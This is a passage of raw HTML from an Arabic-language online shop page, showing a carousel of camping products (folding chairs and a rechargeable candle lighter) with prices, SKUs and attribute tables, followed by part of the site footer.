				<a href="https://albadiaroad.com/product/folding-chair-for-trips-and-camping-black/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/4530ee79-faad-449d-9d61-db6e6239bf53.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/folding-chair-for-trips-and-camping-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4006"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="4006" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/folding-chair-for-trips-and-camping-black/">كرسي قابل للطي للرحلات والتخييم لون أسود</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>120&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=4006" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4006" data-product_sku="BR000078" aria-label="إضافة إلى عربة التسوق: &quot;كرسي قابل للطي للرحلات والتخييم لون أسود&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000078			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ماركة غير محددة</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%84%d9%88%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>أسود</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-3868 status-publish last instock product_cat-22 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3868">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/foldable-chair-with-head-cushion-grey/" class="product-image-link">
			<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://albadiaroad.com/product/foldable-chair-with-head-cushion-grey/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N41191555A_3.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/foldable-chair-with-head-cushion-grey/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3868"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="3868" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/foldable-chair-with-head-cushion-grey/">كرسي مريح قابل للطي مزود بوسادة للرأس رمادي</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>186&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=3868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3868" data-product_sku="BR000065" aria-label="إضافة إلى عربة التسوق: &quot;كرسي مريح قابل للطي مزود بوسادة للرأس رمادي&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000065			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ماركة غير محددة</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%84%d9%88%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>رمادي</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%af%d9%8a%d9%84">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					رقم الموديل				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>SS04031</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%88%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					وزن المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>4 KG</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d8%ad%d8%ac%d9%85">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					الحجم				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>120x50x15</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-4093 status-publish first instock product_cat-22 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4093">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://albadiaroad.com/product/usb-type-c-rechargeable-flameless-long-neck-electric-candle-lighter-360-degree-flexible-flameless-lighter/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-5%</span></div><img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/912d6e3d-36f1-4edd-9c37-9fa9181c44a5.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://albadiaroad.com/product/usb-type-c-rechargeable-flameless-long-neck-electric-candle-lighter-360-degree-flexible-flameless-lighter/">
					<img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-600x600.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5.jpg 800w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="600" /><noscript><img width="600" height="600" src="https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-600x600.jpg 600w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-300x300.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-150x150.jpg 150w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-768x768.jpg 768w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-12x12.jpg 12w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5-80x80.jpg 80w, https://albadiaroad.com/wp-content/uploads/2024/02/N48337038A_5.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript>				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://albadiaroad.com/product/usb-type-c-rechargeable-flameless-long-neck-electric-candle-lighter-360-degree-flexible-flameless-lighter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4093"
				>عرض سريع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://albadiaroad.com/wishlist/" data-key="1c9f28b3fc" data-product-id="4093" rel="nofollow" data-added-text="Browse Wishlist">
					<span>اضافة للقائمة المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://albadiaroad.com/product/usb-type-c-rechargeable-flameless-long-neck-electric-candle-lighter-360-degree-flexible-flameless-lighter/">ولاعة كهربائية للشموع طويلة برقبة مرنة 360 درجة دون لهب قابلة للشحن بمنفذ USB Type-C</a></h3>
									
					<p class="wd-product-stock stock wd-style-default in-stock">متوفر في المخزون</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>37&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>35&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins> <small class="woocommerce-price-suffix">(شامل ضريبة القيمة المضافة)</small></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=4093" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4093" data-product_sku="BR000029" aria-label="إضافة إلى عربة التسوق: &quot;ولاعة كهربائية للشموع طويلة برقبة مرنة 360 درجة دون لهب قابلة للشحن بمنفذ USB Type-C&quot;" aria-describedby="" rel="nofollow"><span>إضافة إلى السلة</span></a>		</div>

		
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				BR000029			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ماركة غير محددة</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					المواد الأساسية				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>ستانلس ستيل</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%88%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					وزن المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>70 G</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d9%84%d9%84%d9%88%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>أسود</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					طول المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>26 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					ارتفاع المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>1.5 Cm</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b9%d8%b1%d8%b6%d8%b9%d9%85%d9%82-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					عرض/عمق المنتج				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>1.5 Cm</p>
			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-779 -->
			</div>

</div><!-- #product-7593 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://albadiaroad.com/wp-content/uploads/elementor/css/post-489.css?ver=1716898838" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-right box-icon-align-right box-style-base color-scheme-light wd-items-top">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="[data-uri]" class="attachment-full size-full lazyload" alt="" decoding="async" data-src="https://albadiaroad.com/wp-content/uploads/2022/05/newslatter.png" data-eio-rwidth="71" data-eio-rheight="52" /><noscript><img loading="lazy" width="71" height="52" src="https://albadiaroad.com/wp-content/uploads/2022/05/newslatter.png" class="attachment-full size-full" alt="" decoding="async" data-eio="l" /></noscript>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								اشترك في النشرة الإخبارية						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"data-elementor-setting-key="content"><p>كن أول من يعرف. اشترك في النشرة الإخبارية اليوم</p>
</div>

									</div>

							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-right">
							<a  href="https://albadiaroad.com/">
								<img loading="lazy" width="136" height="90" src="[data-uri]" class="attachment-136x90 size-136x90 lazyload" alt="" decoding="async" data-src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4-136x90.png" data-eio-rwidth="136" data-eio-rheight="90" /><noscript><img loading="lazy" width="136" height="90" src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4-136x90.png" class="attachment-136x90 size-136x90" alt="" decoding="async" data-eio="l" /></noscript>							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>نقدم العديد من المنتجات الحصرية والمتميزة ومنتجات منزلية ونحرص على تقديم أفضل جودة وأفضل سعر</p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>اخر المنتجات</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c365581 elementor-widget elementor-widget-wd_products_widget" data-id="c365581" data-element_type="widget" data-widget_type="wd_products_widget.default">
				<div class="elementor-widget-container">
					<div class="widget_products">
			<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://albadiaroad.com/product/%d9%88%d9%84%d8%a7%d8%b9%d8%a9-%d9%81%d8%ad%d9%85-%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9-kw-6205-%d8%a3%d8%b3%d9%88%d8%af/" title="ولاعة فحم كهربائية KW-6205 أسود" class="widget-product-img">
			<img loading="lazy" width="660" height="561" src="[data-uri]" class="attachment-large size-large lazyload" alt="" decoding="async"   data-src="https://albadiaroad.com/wp-content/uploads/2024/02/22-2.jpg" data-srcset="https://albadiaroad.com/wp-content/uploads/2024/02/22-2.jpg 660w, https://albadiaroad.com/wp-content/uploads/2024/02/22-2-300x255.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/22-2-14x12.jpg 14w, https://albadiaroad.com/wp-content/uploads/2024/02/22-2-150x128.jpg 150w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="561" /><noscript><img loading="lazy" width="660" height="561" src="https://albadiaroad.com/wp-content/uploads/2024/02/22-2.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://albadiaroad.com/wp-content/uploads/2024/02/22-2.jpg 660w, https://albadiaroad.com/wp-content/uploads/2024/02/22-2-300x255.jpg 300w, https://albadiaroad.com/wp-content/uploads/2024/02/22-2-14x12.jpg 14w, 